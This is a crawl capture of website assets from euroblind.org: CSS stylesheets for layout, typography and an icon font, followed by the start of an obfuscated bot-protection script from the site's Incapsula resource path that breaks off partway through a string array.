request_url: https://www.euroblind.org/themes/custom/euroblind/css/eur-base.css?t6zyox
body_size: 720
content:
@media all and (max-width: 30em){/* -480 */}/*-----YELLOW*/
@media all and (min-width: 30em){/* +480 */}/*-----ORANGE*/
@media all and (min-width: 37.5em){/* +600 */}/*------RED*/
@media all and (min-width: 48em){/* +768 */}/*-------PINK*/
@media all and (min-width: 60em){/* +960 */}/*------GREEN*/
@media all and (min-width: 64em){/* +1024 */}/*-----BLACK*/
@media all and (min-width: 75em){/* +1200 */}/*------BLUE*/
@media all and (min-width: 100em){/* +1600 */}/*---VIOLET*/


body{margin:0;padding:0;color:#333;background-color:#fff;font-family:'Lato', 'Akzidenz', Arial, Helvetica, sans-serif;font-size:1em;line-height:1.6em}
h1, h2, h3, h4, h5, h6{color:#01519A;font-weight:bold !important;}
h1{font-size:1.563rem;}
h2{font-size:1.438rem;}
h3{font-size:1.313rem !important;}
h4{font-size:1.188rem;}
h5{font-size:1.063rem;}
h6{font-size:1rem;}
a{text-decoration:none !important;color:#01519A;}
.pane-content a {color: #01519A;}
.pane-content a:hover,
a:focus {
color: #01519A;
}
a:hover,
a:focus{text-decoration:underline !important;}
ul{list-style:none;margin-bottom:2em;}
ul,ol{margin-bottom:2em;padding-left: 0rem !important;}
.path-not-frontpage ol {padding-left: 1rem !important;}

.path-not-frontpage .block-system-main-block ul > li{background: url(../img/bulletY.png) no-repeat left 8px;padding-left: 1.5em;margin-bottom:0em;}
.path-not-frontpage .block-system-main-block ul > li ul > li{background: url(../img/bulletY3.png) no-repeat left 8px;padding-left: 1.5em;margin-bottom:0em;}
.path-not-frontpage .block-system-main-block ul > li ul > li ul > li{background: url(../img/bulletY2.png) no-repeat left 8px;padding-left: 1.5em;margin-bottom:0em;}

.path-not-frontpage .panel-content ol ol,
.path-not-frontpage .panel-content ol ul,
.path-not-frontpage .panel-content ul ol,
.path-not-frontpage .panel-content ul ul{margin-bottom:0;}
.path-not-frontpage .panel-content ol > li{margin-left:1em;padding-left:.5em;}
/* .not-front .panel-pane ol > li ol > li{padding-left: 1em;list-style-type: lower-alpha;}
.not-front .panel-pane ol > li ol > li ol > li{padding-left: 1em;list-style-type: upper-roman;} */
.path-not-frontpage .view-id-basic_page .wrapper{padding: 0 3.25em !important;}
p{color:#333;}
.icon-hide{display:none;}
.db{display:block;}
.cb{clear:both;}

/* fontsize */
.zoom0{font-size:1em;}
.zoom1{font-size:1.25rem;}
.zoom2{font-size:1.5rem;}
.zoom3{font-size:1.75rem;}
.zoom4{font-size:2rem;}
.zoom5{font-size:2.25rem;}
.zoom6{font-size:2.5rem;}

/*FORM*/
textarea{width: 100%!important;}

.external .icon{overflow:hidden;display:inline-block;width:14px;height:14px;margin:0 3px -2px 0;padding:0;background:#fff url(../img/external.png) 0 0 no-repeat;font-size:1px;line-height:0;text-indent:-9999px;text-align:left;letter-spacing:-1em;}



    



--- FILE ---
content_type: text/css
request_url: https://www.euroblind.org/themes/custom/euroblind/css/eur-base-fonts-icons.css?t6zyox
body_size: 181
content:
@charset "UTF-8";

@font-face {
  font-family: "euroblind";
  src:url("../fonts/euroblind.eot");
  src:url("../fonts/euroblind.eot?#iefix") format("embedded-opentype"),
    url("../fonts/euroblind.woff") format("woff"),
    url("../fonts/euroblind.ttf") format("truetype"),
    url("../fonts/euroblind.svg#euroblind") format("svg");
  font-weight: normal;
  font-style: normal;

}

[data-icon]:before {
  font-family: "euroblind" !important;
  content: attr(data-icon);
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

[class^="icon-"]:before,
[class*=" icon-"]:before {
  font-family: "euroblind" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-facebook:before {
  content: "\61";
}
.icon-flechaazul:before {
  content: "\62";
}
.icon-rss:before {
  content: "\63";
}
.icon-sobre:before {
  content: "\64";
}
.icon-telefono:before {
  content: "\65";
}
.icon-twitter:before {
  content: "\66";
}
.icon-localizacion:before {
  content: "\67";
}


--- FILE ---
content_type: text/css
request_url: https://www.euroblind.org/themes/custom/euroblind/css/eur-modules-bxslider.css?t6zyox
body_size: -139
content:
/*==========================================
	CSS DE LA LIBRERIA + CAMBIOS DE BXSLIDER
============================================*/

/** RESET AND LAYOUT
===================================*/




--- FILE ---
content_type: application/javascript
request_url: https://www.euroblind.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=343672749
body_size: 20548
content:
var _0x0174=['\x5a\x78\x67\x6f','\x77\x71\x45\x33\x77\x70\x49\x3d','\x52\x38\x4f\x31\x66\x41\x3d\x3d','\x65\x30\x2f\x44\x6d\x77\x3d\x3d','\x57\x73\x4f\x38\x58\x67\x3d\x3d','\x77\x37\x4e\x44\x55\x77\x3d\x3d','\x77\x35\x42\x76\x59\x77\x3d\x3d','\x77\x6f\x4a\x64\x77\x70\x6c\x57\x55\x7a\x42\x73\x77\x36\x2f\x44\x67\x44\x49\x31','\x77\x70\x2f\x43\x6b\x73\x4b\x59\x64\x46\x76\x43\x67\x78\x54\x43\x6f\x77\x3d\x3d','\x77\x36\x59\x48\x77\x34\x78\x41\x61\x73\x4f\x4b\x4c\x43\x44\x44\x72\x6e\x5a\x58','\x58\x57\x2f\x44\x74\x63\x4f\x74\x77\x72\x4d\x31\x4d\x63\x4b\x69','\x58\x48\x66\x43\x6a\x41\x3d\x3d','\x77\x36\x31\x45\x77\x71\x34\x3d','\x77\x36\x38\x35\x48\x77\x3d\x3d','\x77\x34\x41\x51\x77\x70\x55\x3d','\x66\x57\x76\x44\x6f\x38\x4f\x39','\x77\x6f\x4c\x44\x70\x73\x4f\x36\x77\x6f\x55\x57\x4a\x38\x4f\x66','\x59\x55\x54\x43\x67\x77\x3d\x3d','\x77\x6f\x42\x2f\x77\x35\x46\x43\x77\x71\x63\x58\x58\x38\x4f\x6f\x47\x63\x4f\x2b\x47\x63\x4f\x75\x57\x77\x3d\x3d','\x77\x35\x52\x33\x77\x34\x6f\x76\x77\x71\x77\x3d','\x77\x70\x4a\x48\x77\x70\x56\x57\x55\x7a\x41\x3d','\x43\x43\x39\x4a','\x48\x38\x4b\x67\x4e\x38\x4b\x74\x64\x73\x4f\x49','\x77\x34\x30\x48\x77\x35\x66\x44\x72\x78\x66\x43\x70\x41\x3d\x3d','\x66\x63\x4f\x63\x77\x37\x51\x3d','\x77\x37\x46\x72\x77\x36\x55\x3d','\x77\x72\x6f\x6f\x77\x70\x4e\x46\x62\x30\x7a\x43\x73\x4d\x4b\x70\x66\x41\x3d\x3d','\x54\x31\x7a\x44\x76\x69\x72\x44\x73\x63\x4f\x57','\x41\x6d\x6e\x43\x67\x77\x3d\x3d','\x53\x63\x4f\x62\x62\x67\x3d\x3d','\x61\x67\x50\x43\x6d\x63\x4f\x38\x77\x36\x34\x3d','\x47\x69\x50\x44\x70\x63\x4f\x4c\x77\x71\x58\x43\x73\x41\x3d\x3d','\x77\x6f\x4a\x48\x64\x77\x3d\x3d','\x58\x32\x58\x44\x68\x77\x3d\x3d','\x47\x63\x4b\x63\x52\x6c\x2f\x44\x6f\x63\x4f\x49','\x77\x71\x5a\x35\x77\x35\x51\x78\x56\x63\x4b\x72','\x61\x33\x50\x44\x74\x77\x3d\x3d','\x77\x6f\x49\x44\x77\x37\x73\x3d','\x47\x73\x4b\x4f\x59\x4d\x4f\x67\x5a\x38\x4b\x4e','\x77\x72\x34\x6d\x4d\x33\x72\x44\x73\x77\x3d\x3d','\x77\x6f\x45\x79\x47\x67\x3d\x3d','\x55\x30\x37\x43\x70\x41\x3d\x3d','\x41\x79\x6a\x44\x72\x38\x4f\x4a\x77\x72\x66\x43\x73\x63\x4b\x55\x77\x35\x31\x51','\x53\x44\x66\x44\x71\x73\x4b\x56\x77\x37\x4c\x44\x76\x41\x3d\x3d','\x66\x73\x4b\x54\x47\x51\x3d\x3d','\x77\x72\x5a\x56\x77\x6f\x41\x3d','\x77\x6f\x68\x32\x77\x6f\x78\x61\x77\x37\x59\x4e\x42\x38\x4f\x36\x54\x4d\x4f\x6d','\x77\x71\x4d\x6a\x77\x70\x6c\x48\x66\x55\x30\x3d','\x77\x70\x30\x75\x77\x36\x73\x3d','\x54\x38\x4b\x47\x65\x51\x3d\x3d','\x77\x37\x55\x70\x4b\x6d\x50\x44\x75\x67\x3d\x3d','\x77\x35\x6c\x54\x59\x67\x3d\x3d','\x63\x7a\x58\x44\x73\x77\x3d\x3d','\x77\x70\x37\x44\x69\x4d\x4f\x46','\x50\x6b\x7a\x43\x74\x38\x4b\x56\x62\x63\x4f\x61\x77\x6f\x48\x43\x6b\x67\x3d\x3d','\x77\x36\x38\x47\x77\x36\x7a\x43\x76\x38\x4b\x6f\x4a\x67\x3d\x3d','\x57\x73\x4b\x52\x57\x41\x3d\x3d','\x77\x70\x45\x33\x77\x35\x51\x3d','\x77\x35\x4d\x44\x64\x4d\x4f\x66\x77\x71\x4c\x44\x70\x73\x4b\x6b\x77\x71\x58\x43\x74\x6b\x48\x44\x74\x38\x4f\x30\x4d\x4d\x4b\x70\x53\x57\x63\x3d','\x77\x6f\x5a\x46\x77\x71\x52\x2f\x41\x6c\x30\x3d','\x77\x70\x4e\x70\x77\x6f\x41\x3d','\x77\x70\x34\x66\x77\x6f\x63\x3d','\x4e\x54\x44\x43\x75\x77\x3d\x3d','\x77\x35\x67\x54\x77\x34\x76\x44\x75\x77\x72\x43\x75\x51\x37\x44\x76\x33\x64\x73\x43\x63\x4f\x4f\x46\x4d\x4b\x48\x63\x73\x4f\x35\x77\x35\x51\x3d','\x77\x34\x72\x43\x69\x38\x4f\x4f\x66\x51\x2f\x43\x6d\x45\x50\x43\x72\x58\x6f\x3d','\x52\x6c\x54\x44\x6b\x51\x2f\x44\x6e\x51\x3d\x3d','\x66\x63\x4b\x6e\x59\x41\x3d\x3d','\x77\x6f\x4c\x43\x76\x73\x4b\x77','\x66\x45\x76\x44\x6b\x41\x3d\x3d','\x77\x36\x46\x31\x63\x4d\x4b\x54\x53\x38\x4f\x4e\x58\x79\x38\x50\x58\x73\x4b\x72','\x4c\x32\x58\x43\x69\x67\x3d\x3d','\x52\x55\x6a\x44\x69\x41\x48\x44\x67\x42\x70\x47','\x47\x63\x4f\x66\x77\x70\x6a\x44\x67\x63\x4b\x2b\x77\x35\x58\x43\x6e\x7a\x76\x44\x74\x51\x3d\x3d','\x52\x79\x6b\x48\x42\x38\x4b\x51','\x77\x72\x77\x50\x77\x36\x41\x3d','\x77\x6f\x4e\x4f\x77\x71\x35\x39\x44\x6e\x6f\x6b','\x51\x63\x4f\x68\x54\x69\x55\x3d','\x77\x71\x34\x75\x4d\x32\x72\x44\x75\x4d\x4b\x6f\x77\x37\x38\x57','\x77\x71\x59\x6f\x66\x32\x72\x44\x72\x73\x4b\x39\x77\x37\x63\x64\x46\x63\x4f\x4a\x77\x72\x48\x43\x6f\x77\x3d\x3d','\x77\x37\x4e\x70\x64\x41\x3d\x3d','\x61\x30\x50\x43\x6c\x31\x51\x74\x4c\x52\x38\x3d','\x56\x6c\x66\x44\x74\x43\x6a\x44\x6f\x38\x4f\x58\x77\x37\x6e\x44\x71\x4d\x4b\x69','\x5a\x78\x67\x64','\x41\x38\x4b\x70\x4c\x4d\x4b\x74\x61\x38\x4f\x4f\x62\x73\x4f\x31\x62\x51\x7a\x43\x70\x32\x33\x44\x72\x6b\x41\x77\x56\x68\x62\x43\x75\x48\x55\x65\x77\x6f\x44\x43\x68\x4d\x4f\x71\x63\x38\x4b\x38\x77\x6f\x33\x44\x6c\x58\x48\x43\x72\x67\x42\x4f\x77\x37\x7a\x43\x73\x63\x4f\x4c','\x4e\x51\x66\x43\x6d\x67\x3d\x3d','\x62\x6b\x48\x43\x68\x6c\x59\x69\x4b\x67\x49\x53\x46\x77\x3d\x3d','\x58\x32\x50\x44\x75\x38\x4f\x39\x77\x72\x6f\x7a\x4f\x63\x4b\x31\x77\x70\x52\x68\x77\x72\x41\x30\x64\x63\x4f\x59\x63\x63\x4b\x63\x61\x67\x4c\x43\x70\x73\x4f\x64\x4f\x51\x3d\x3d','\x77\x70\x30\x45\x44\x67\x3d\x3d','\x77\x34\x5a\x7a\x77\x6f\x35\x58\x77\x36\x63\x3d','\x63\x4d\x4b\x50\x77\x35\x58\x44\x69\x67\x63\x45','\x56\x38\x4b\x4b\x53\x31\x72\x44\x70\x67\x3d\x3d','\x77\x6f\x76\x43\x6d\x4d\x4b\x4b','\x77\x70\x70\x4d\x77\x72\x39\x2f\x48\x31\x73\x78','\x65\x38\x4b\x38\x4d\x67\x3d\x3d','\x5a\x30\x6e\x43\x68\x67\x3d\x3d','\x77\x34\x4a\x59\x63\x77\x3d\x3d','\x77\x35\x64\x72\x77\x35\x4d\x68\x77\x72\x45\x76\x4c\x38\x4f\x51\x77\x36\x4a\x78\x77\x70\x62\x43\x6e\x4d\x4f\x56\x43\x33\x54\x44\x6c\x6a\x66\x43\x6d\x4d\x4b\x6b\x51\x63\x4f\x4d','\x77\x36\x6b\x4e\x77\x34\x78\x55\x61\x73\x4f\x51','\x77\x6f\x52\x62\x77\x36\x41\x3d','\x77\x36\x46\x31\x63\x4d\x4b\x54\x53\x38\x4f\x4e\x58\x79\x38\x50\x58\x73\x4b\x72\x4a\x4d\x4f\x4b\x77\x6f\x72\x44\x67\x63\x4b\x4d\x77\x37\x55\x67\x77\x72\x33\x44\x6f\x63\x4b\x4e\x77\x71\x4a\x37\x5a\x38\x4b\x2b\x77\x37\x4d\x3d','\x77\x71\x59\x6f\x77\x70\x4e\x46\x63\x57\x72\x43\x75\x41\x3d\x3d','\x65\x78\x77\x6c','\x77\x70\x34\x4d\x59\x4d\x4f\x57\x77\x71\x58\x44\x70\x38\x4b\x50\x77\x36\x44\x43\x71\x30\x50\x43\x71\x38\x4f\x78\x4b\x38\x4b\x73\x57\x48\x72\x43\x72\x38\x4b\x77\x66\x4d\x4b\x74\x4f\x73\x4f\x38\x48\x4d\x4f\x48\x4d\x63\x4b\x43\x62\x4d\x4f\x44\x77\x72\x34\x43\x77\x35\x78\x36\x77\x72\x4a\x30\x66\x73\x4f\x63','\x59\x6c\x6e\x43\x75\x48\x67\x4b\x62\x77\x3d\x3d','\x77\x72\x37\x43\x6f\x63\x4b\x4d','\x77\x35\x4e\x76\x77\x72\x55\x3d','\x55\x31\x58\x44\x70\x53\x72\x44\x72\x4d\x4f\x51\x77\x34\x6a\x44\x71\x4d\x4b\x2b\x63\x38\x4b\x4e','\x77\x6f\x44\x44\x70\x4d\x4f\x52\x77\x70\x2f\x43\x6c\x63\x4b\x37\x77\x6f\x76\x43\x75\x67\x3d\x3d','\x77\x35\x6c\x4d\x77\x71\x67\x3d','\x77\x71\x73\x6a\x77\x6f\x46\x4a\x61\x6b\x44\x43\x69\x73\x4b\x31\x61\x4d\x4f\x47','\x77\x6f\x37\x43\x68\x4d\x4b\x66\x63\x33\x33\x43\x67\x78\x54\x43\x76\x7a\x34\x3d','\x62\x4d\x4b\x45\x66\x63\x4f\x71','\x77\x72\x77\x6d\x50\x57\x50\x44\x73\x38\x4b\x39','\x77\x37\x45\x4e\x77\x35\x46\x48','\x41\x51\x64\x43\x45\x67\x41\x75','\x77\x6f\x35\x46\x77\x72\x6c\x7a\x41\x6c\x6f\x79','\x77\x34\x59\x31\x77\x37\x51\x3d','\x77\x72\x4d\x49\x77\x35\x73\x3d','\x66\x73\x4b\x4e\x57\x51\x3d\x3d','\x4e\x73\x4b\x54\x4c\x77\x3d\x3d','\x77\x34\x67\x32\x45\x41\x3d\x3d','\x77\x36\x59\x4c\x77\x37\x41\x3d','\x64\x30\x44\x43\x68\x63\x4b\x50\x63\x63\x4f\x63\x77\x70\x76\x44\x6c\x63\x4b\x4d\x77\x6f\x6f\x35\x56\x38\x4b\x57\x4e\x47\x6c\x49','\x48\x38\x4f\x75\x77\x35\x52\x45\x5a\x6a\x66\x43\x6c\x68\x30\x3d','\x77\x72\x37\x44\x6d\x38\x4b\x62','\x77\x37\x68\x78\x77\x35\x77\x5a\x50\x68\x4c\x44\x74\x63\x4f\x31\x4c\x38\x4b\x55\x50\x63\x4f\x4d\x45\x7a\x2f\x43\x6a\x73\x4b\x73\x77\x37\x72\x44\x6d\x4d\x4f\x64\x49\x4d\x4f\x69\x77\x34\x73\x55\x77\x36\x72\x44\x70\x30\x6e\x43\x71\x38\x4f\x58\x63\x6d\x42\x34\x77\x35\x38\x66\x77\x70\x54\x43\x75\x38\x4f\x6e\x77\x34\x56\x74\x77\x71\x39\x6b','\x77\x37\x59\x64\x77\x34\x42\x41\x61\x73\x4f\x4b','\x77\x36\x30\x43\x77\x37\x54\x43\x73\x63\x4b\x37\x4c\x79\x44\x43\x74\x46\x77\x3d','\x77\x36\x59\x62\x77\x36\x76\x43\x71\x38\x4b\x6f\x50\x51\x3d\x3d','\x77\x36\x73\x4a\x77\x35\x52\x61\x65\x63\x4f\x5a\x4c\x53\x7a\x44\x71\x44\x64\x54\x77\x71\x44\x44\x72\x38\x4b\x67\x77\x71\x59\x61','\x77\x35\x34\x65\x77\x35\x4c\x44\x71\x51\x59\x3d','\x50\x42\x68\x72\x66\x68\x63\x45','\x77\x72\x73\x46\x77\x37\x6f\x6e\x77\x70\x41\x62\x77\x6f\x78\x44\x53\x38\x4f\x50\x61\x33\x2f\x44\x6d\x77\x7a\x43\x6c\x69\x62\x43\x6c\x41\x3d\x3d','\x61\x73\x4b\x4c\x77\x35\x66\x44\x6d\x42\x59\x3d','\x56\x38\x4b\x70\x44\x73\x4b\x4d\x46\x4d\x4b\x6f\x62\x77\x3d\x3d','\x53\x63\x4b\x4a\x64\x38\x4f\x6c\x63\x38\x4b\x4a\x77\x70\x2f\x43\x6b\x67\x67\x49\x77\x71\x41\x4d\x5a\x33\x63\x72\x63\x38\x4f\x4e\x56\x67\x64\x67\x65\x4d\x4f\x4a\x44\x67\x4c\x44\x75\x4d\x4f\x46\x77\x70\x59\x3d','\x77\x72\x6b\x6e\x77\x70\x74\x56\x62\x41\x3d\x3d','\x77\x72\x42\x7a\x77\x72\x6f\x3d','\x77\x6f\x76\x43\x6d\x38\x4b\x50\x5a\x6c\x58\x43\x69\x67\x49\x3d','\x77\x35\x6f\x37\x77\x70\x64\x79\x77\x34\x4d\x57','\x52\x4d\x4f\x43\x77\x35\x2f\x44\x6c\x4d\x4f\x72\x77\x34\x6a\x44\x6e\x79\x6a\x43\x74\x38\x4f\x4d\x58\x4d\x4b\x6a\x77\x37\x6b\x73\x77\x35\x54\x43\x76\x4d\x4f\x37\x49\x41\x3d\x3d','\x51\x4d\x4b\x34\x45\x73\x4b\x33\x45\x41\x3d\x3d','\x62\x6d\x44\x44\x6f\x55\x6e\x43\x6a\x44\x72\x43\x68\x46\x67\x3d','\x48\x63\x4b\x6b\x4c\x38\x4b\x6a\x5a\x63\x4f\x42\x52\x63\x4f\x2f\x5a\x31\x62\x44\x72\x58\x6a\x44\x6f\x46\x45\x6c\x56\x67\x37\x43\x72\x6c\x77\x3d','\x47\x67\x6c\x4d\x44\x67\x6b\x3d','\x50\x55\x62\x43\x68\x73\x4b\x46\x62\x63\x4f\x61\x77\x70\x6e\x43\x6b\x4d\x4b\x62','\x77\x71\x55\x49\x77\x36\x30\x36\x77\x70\x45\x56\x77\x6f\x70\x42','\x77\x6f\x76\x43\x6d\x38\x4b\x50\x5a\x6c\x58\x43\x69\x69\x37\x43\x74\x44\x4c\x43\x6b\x38\x4b\x54\x77\x71\x50\x44\x6a\x31\x58\x43\x74\x4d\x4b\x61\x77\x70\x49\x3d','\x77\x70\x51\x48\x77\x37\x67\x6e\x77\x6f\x45\x66\x77\x71\x42\x6a\x57\x38\x4b\x4c\x62\x32\x7a\x44\x6e\x77\x3d\x3d','\x66\x63\x4b\x5a\x5a\x38\x4f\x74\x77\x34\x4d\x70','\x48\x4d\x4f\x6b\x77\x36\x56\x62\x66\x53\x72\x43\x72\x53\x67\x4a','\x77\x71\x6f\x2b\x77\x70\x35\x54\x66\x56\x59\x3d','\x66\x38\x4f\x75\x77\x72\x74\x39\x77\x72\x48\x44\x75\x44\x63\x39','\x65\x45\x37\x43\x6a\x6c\x38\x55\x4b\x77\x30\x5a\x42\x30\x66\x43\x69\x77\x3d\x3d','\x54\x38\x4f\x32\x77\x34\x54\x44\x6d\x47\x54\x43\x74\x67\x3d\x3d','\x47\x56\x7a\x43\x67\x4d\x4f\x48\x55\x55\x34\x3d','\x77\x6f\x50\x44\x71\x63\x4f\x57\x77\x6f\x2f\x43\x6c\x63\x4b\x68','\x77\x36\x68\x34\x61\x38\x4b\x51\x52\x38\x4f\x62','\x46\x73\x4b\x39\x4d\x4d\x4b\x35\x64\x73\x4f\x54','\x53\x79\x4c\x44\x6f\x63\x4b\x41\x77\x36\x63\x3d','\x55\x53\x45\x43\x48\x63\x4b\x51\x77\x34\x77\x3d','\x57\x6c\x54\x44\x6a\x77\x3d\x3d','\x44\x73\x4f\x35\x77\x36\x35\x44\x59\x43\x30\x3d','\x52\x7a\x67\x4e\x44\x38\x4b\x57\x77\x35\x59\x3d','\x77\x71\x30\x2f\x4e\x6e\x7a\x44\x6f\x73\x4b\x36','\x43\x73\x4f\x32\x77\x36\x4a\x44\x65\x7a\x50\x43\x6b\x51\x38\x6f','\x77\x71\x39\x6b\x77\x35\x4d\x6c\x56\x63\x4b\x77','\x77\x70\x34\x56\x63\x38\x4f\x58\x77\x71\x58\x44\x70\x38\x4b\x55\x77\x36\x44\x43\x70\x56\x37\x44\x74\x63\x4f\x39','\x48\x30\x7a\x43\x6d\x38\x4f\x62\x53\x46\x67\x3d','\x77\x36\x70\x63\x77\x6f\x78\x58\x77\x37\x51\x44\x47\x73\x4f\x35\x53\x4d\x4f\x77\x54\x67\x3d\x3d','\x77\x70\x44\x44\x73\x38\x4b\x57\x54\x73\x4b\x38\x55\x67\x3d\x3d','\x55\x55\x76\x44\x6b\x43\x66\x44\x6e\x41\x42\x61\x77\x36\x4d\x53\x57\x73\x4f\x2b\x77\x6f\x4c\x44\x70\x51\x3d\x3d','\x52\x63\x4f\x6d\x77\x72\x70\x76\x77\x71\x76\x44\x76\x77\x3d\x3d','\x54\x73\x4f\x68\x77\x34\x44\x44\x71\x6d\x58\x43\x73\x63\x4f\x55\x58\x6a\x62\x43\x70\x4d\x4b\x57\x53\x4d\x4f\x75\x45\x38\x4f\x65\x59\x44\x70\x64\x48\x44\x42\x5a\x5a\x38\x4f\x32','\x51\x53\x72\x44\x72\x63\x4b\x42\x77\x37\x4c\x44\x70\x77\x3d\x3d','\x64\x63\x4f\x77\x77\x34\x7a\x44\x6b\x63\x4f\x70\x77\x34\x66\x44\x67\x6a\x4c\x43\x71\x4d\x4b\x39\x5a\x63\x4b\x4c\x77\x35\x30\x48\x77\x36\x44\x43\x74\x73\x4f\x71\x49\x67\x33\x44\x67\x47\x6f\x48','\x51\x63\x4b\x43\x54\x6b\x44\x44\x70\x73\x4f\x65','\x77\x71\x73\x70\x77\x70\x52\x56\x5a\x45\x44\x43\x73\x4d\x4b\x34\x4e\x73\x4f\x38\x53\x63\x4b\x43\x51\x57\x72\x44\x67\x63\x4f\x6e\x77\x71\x54\x43\x6d\x63\x4b\x54\x61\x38\x4f\x45\x77\x36\x49\x4e\x77\x36\x37\x44\x75\x41\x37\x44\x72\x38\x4f\x71\x56\x6d\x63\x3d','\x55\x38\x4b\x68\x46\x38\x4b\x78\x41\x63\x4b\x32','\x55\x57\x50\x43\x6f\x58\x6f\x63\x59\x38\x4b\x76\x77\x72\x45\x36\x46\x6b\x76\x43\x75\x6c\x4c\x43\x74\x68\x34\x6d\x77\x37\x6c\x4a\x77\x35\x42\x67\x62\x41\x3d\x3d','\x58\x57\x58\x44\x74\x4d\x4f\x74\x77\x72\x6b\x33\x4f\x73\x4b\x6b\x77\x70\x6f\x73\x77\x71\x42\x77\x59\x38\x4f\x70\x64\x4d\x4b\x4b\x61\x41\x48\x43\x72\x73\x4f\x55\x50\x4d\x4b\x50\x77\x34\x58\x43\x73\x38\x4f\x4f\x42\x79\x76\x43\x73\x63\x4f\x64\x63\x44\x5a\x54\x77\x36\x56\x7a\x77\x6f\x63\x59\x4d\x77\x3d\x3d','\x66\x6c\x66\x43\x69\x30\x41\x77\x4d\x41\x3d\x3d','\x77\x6f\x77\x63\x77\x35\x72\x44\x76\x7a\x7a\x43\x74\x69\x4c\x44\x76\x6d\x56\x2b\x41\x4d\x4f\x42\x45\x38\x4b\x62\x61\x63\x4f\x34\x77\x35\x66\x43\x70\x54\x5a\x79\x77\x72\x54\x44\x70\x4d\x4f\x5a\x56\x32\x51\x6e\x48\x44\x6b\x3d','\x77\x70\x58\x44\x73\x63\x4f\x68\x77\x72\x49\x61\x4f\x63\x4f\x4a\x56\x4d\x4b\x66\x44\x48\x48\x44\x70\x55\x51\x6e\x57\x77\x3d\x3d','\x77\x37\x52\x68\x62\x4d\x4b\x48\x56\x73\x4f\x51','\x77\x37\x4d\x4e\x77\x35\x42\x41\x64\x38\x4f\x58\x4e\x77\x3d\x3d','\x77\x71\x31\x77\x77\x35\x55\x30\x51\x4d\x4b\x76\x50\x38\x4f\x55\x62\x4d\x4b\x4b\x59\x73\x4f\x43\x44\x31\x63\x3d','\x43\x52\x42\x4a\x43\x42\x67\x34','\x47\x63\x4f\x6b\x77\x37\x5a\x46\x66\x53\x7a\x43\x6e\x51\x3d\x3d','\x77\x35\x4a\x76\x77\x6f\x31\x63\x77\x37\x49\x48\x51\x4d\x4f\x6b\x57\x38\x4f\x74\x53\x4d\x4f\x33\x48\x69\x30\x3d','\x62\x6e\x37\x44\x72\x31\x37\x43\x6a\x79\x62\x43\x68\x51\x3d\x3d','\x77\x36\x4a\x6d\x77\x6f\x42\x2f\x77\x36\x41\x59\x43\x38\x4f\x35\x53\x38\x4f\x75\x55\x67\x3d\x3d','\x4d\x67\x2f\x43\x67\x73\x4f\x36\x77\x37\x2f\x44\x76\x51\x3d\x3d','\x56\x63\x4b\x4e\x63\x4d\x4f\x35\x66\x63\x4b\x61\x77\x6f\x37\x44\x6c\x56\x31\x41\x77\x71\x4e\x48\x4f\x77\x3d\x3d','\x77\x72\x73\x64\x77\x37\x59\x3d','\x4c\x52\x46\x71\x65\x42\x6b\x61\x77\x34\x76\x43\x6c\x7a\x5a\x4d\x49\x38\x4b\x62\x77\x35\x70\x62\x77\x72\x2f\x44\x69\x57\x6b\x47','\x77\x70\x78\x42\x77\x71\x5a\x74\x45\x77\x3d\x3d','\x77\x36\x5a\x43\x77\x36\x51\x3d','\x77\x71\x49\x4e\x77\x36\x49\x71\x77\x70\x67\x4e\x77\x35\x5a\x59\x56\x73\x4b\x79\x66\x6e\x33\x44\x67\x69\x7a\x43\x6b\x47\x50\x44\x6d\x41\x3d\x3d','\x55\x63\x4b\x4a\x62\x63\x4f\x35\x63\x51\x3d\x3d','\x77\x72\x35\x69\x51\x33\x66\x44\x75\x38\x4f\x48\x51\x44\x38\x3d','\x41\x67\x6c\x57\x45\x67\x73\x71\x77\x34\x58\x43\x70\x73\x4f\x51\x49\x63\x4b\x79\x56\x31\x4a\x76\x44\x73\x4b\x55\x47\x77\x55\x3d','\x77\x6f\x30\x51\x59\x4d\x4f\x79\x77\x71\x44\x44\x71\x4d\x4b\x6a\x77\x37\x59\x3d','\x77\x34\x41\x37\x4d\x56\x6b\x54\x43\x55\x5a\x69\x77\x36\x44\x44\x76\x63\x4f\x33\x4d\x7a\x73\x34\x77\x35\x63\x3d','\x77\x71\x39\x31\x65\x58\x44\x44\x76\x63\x4f\x64','\x77\x36\x77\x51\x77\x36\x48\x43\x71\x4d\x4b\x70','\x59\x46\x33\x43\x6f\x48\x59\x5a\x5a\x73\x4b\x70\x77\x72\x63\x2b\x58\x56\x72\x43\x69\x6b\x2f\x43\x75\x77\x6b\x73\x77\x37\x31\x55\x77\x36\x42\x6f','\x4c\x31\x76\x43\x6a\x63\x4b\x53\x61\x38\x4f\x41','\x47\x56\x76\x43\x6e\x4d\x4f\x47\x57\x55\x67\x6a\x4e\x63\x4f\x65\x63\x67\x3d\x3d','\x4a\x45\x4c\x43\x6b\x73\x4b\x49\x65\x4d\x4f\x53\x77\x70\x76\x43\x6d\x73\x4b\x62\x77\x35\x49\x30\x57\x73\x4b\x4e\x4d\x6d\x68\x4d\x64\x41\x42\x50\x77\x37\x6a\x43\x72\x4d\x4b\x38\x4d\x77\x3d\x3d','\x49\x52\x62\x43\x68\x38\x4f\x38\x77\x36\x34\x3d','\x52\x57\x72\x44\x68\x41\x3d\x3d','\x77\x6f\x6e\x44\x6f\x73\x4f\x67\x77\x72\x59\x4b\x4b\x38\x4f\x64\x48\x77\x3d\x3d','\x65\x7a\x73\x42\x43\x38\x4b\x48\x77\x34\x76\x43\x6c\x69\x52\x54\x77\x71\x34\x5a\x77\x37\x54\x44\x69\x43\x67\x68\x77\x71\x76\x44\x68\x73\x4b\x35\x5a\x68\x66\x43\x76\x63\x4f\x52\x4b\x58\x58\x44\x6e\x38\x4f\x43','\x77\x71\x4d\x46\x77\x36\x41\x37\x77\x70\x49\x3d','\x77\x70\x58\x43\x67\x73\x4b\x58\x59\x31\x6e\x43\x6c\x6a\x41\x3d','\x77\x71\x4d\x69\x4a\x6e\x77\x3d','\x56\x33\x2f\x44\x75\x73\x4f\x36\x77\x72\x45\x67\x46\x51\x3d\x3d','\x77\x34\x49\x2f\x4b\x56\x63\x41\x41\x41\x3d\x3d','\x77\x34\